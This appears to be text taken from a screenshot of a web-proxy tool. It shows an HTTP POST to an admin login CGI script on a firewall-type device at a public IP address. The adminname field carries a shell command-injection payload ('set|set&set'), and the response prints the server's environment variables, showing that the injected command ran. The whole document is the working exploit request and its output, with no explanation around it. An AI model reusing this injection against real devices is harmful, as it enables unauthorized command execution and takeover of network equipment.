 1 × 2 × 4 × ...
Go Cancel < > Target: https://125.46.98.90 ?
Request
Raw Params Headers Hex
POST /cgi-bin/admin_login.cgi HTTP/1.1
Content-Length: 87
Content-Type: application/x-www-form-urlencoded
Host: 125.46.98.90
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/28.0.1500.63 Safari/537.36
Accept: */*
login=%b9%dc%c0%ed%d4%b1%b5%c7%c2%bc&adminname=%22set%7cset%26set%22&adminpass
wd=123456
? < + > 0 matches
Response
Raw Headers Hex HTML Render
window.location.href="/index.cgi";
</SCRIPT>
GATEWAY_INTERFACE=CGI/1.1
CONTENT_TYPE=application/x-www-form-urlencoded
REMOTE_ADDR=112.93.247.114
QUERY_STRING=
REMOTE_PORT=31745
HTTP_USER_AGENT=Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.63
Safari/537.36
DOCUMENT_ROOT=/home/httpd/html
SERVER_SIGNATURE=<ADDRESS>UnisFw/2.5 Server at new.host.name Port
443</ADDRESS>
HTTP_ACCEPT=*/*
PS1=$
OPTIND=1
CONTENT_LENGTH=87
PS2=>
SCRIPT_FILENAME=/home/httpd/cgi-bin/admin_login.cgi
HTTP_HOST=125.46.98.90
REQUEST_URI=/cgi-bin/admin_login.cgi
SERVER_SOFTWARE=UnisFw/2.5
HTTP_CONNECTION=Keep-alive
PATH=/sbin:/usr/sbin:/bin:/usr/bin
SERVER_PROTOCOL=HTTP/1.1
HTTP_ACCEPT_ENCODING=gzip,deflate
IFS=
? < + > Type a search term 0 matches